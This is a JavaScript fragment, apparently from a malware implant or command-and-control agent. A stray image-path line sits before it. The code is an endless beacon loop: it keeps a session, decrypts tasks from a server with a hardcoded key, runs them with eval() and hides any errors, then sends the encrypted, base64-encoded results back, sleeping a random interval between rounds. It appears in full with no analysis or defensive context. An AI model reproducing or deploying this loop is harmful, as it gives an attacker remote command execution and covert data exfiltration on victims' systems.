 run = function () {
r = ["", []];
session = "";
SleepTime = parseInt("15");
while (true) {
c = "";
//update session
if (r[1].length == 2 && r[1][0] == "session") session = r[1][1];
//do task
if (r[0].length > 0) {
// decrypt reponse
d = encrypt("RUkNrgnXcadQOqGr", r[0]);
// eval task script
try {
eval(d);
} catch (e1) { }
// send result
r = Post(b64enc(encrypt("RUkNrgnXcadQOqGr", c)), session);
}
else {
r = Post(c, session);
}
Sleep(Random(SleepTime));
}
}